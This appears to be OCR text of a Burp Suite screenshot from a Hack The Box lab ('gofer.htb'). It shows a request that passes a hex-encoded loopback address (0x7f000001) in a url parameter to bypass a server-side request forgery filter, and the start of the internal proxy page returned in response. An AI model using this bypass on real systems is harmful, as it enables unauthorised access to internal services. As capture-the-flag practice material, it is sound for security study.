 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?url=http://0x7f000001 HTTP/1.1
2 Host: proxy.gofer.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 05:59:38 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 29413
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta content="width=device-width,
initial-scale=1.0" name="viewport">
16
17 <title>
Gofer
</title>
18 <meta content="" name="description">
19 <meta content="" name="keywords">
20
21 <!-- Favicons -->
22 <link href="assets/img/favicon.png" rel="
icon">
23 <link href="
assets/img/apple-touch-icon.png" rel="
apple-touch-icon">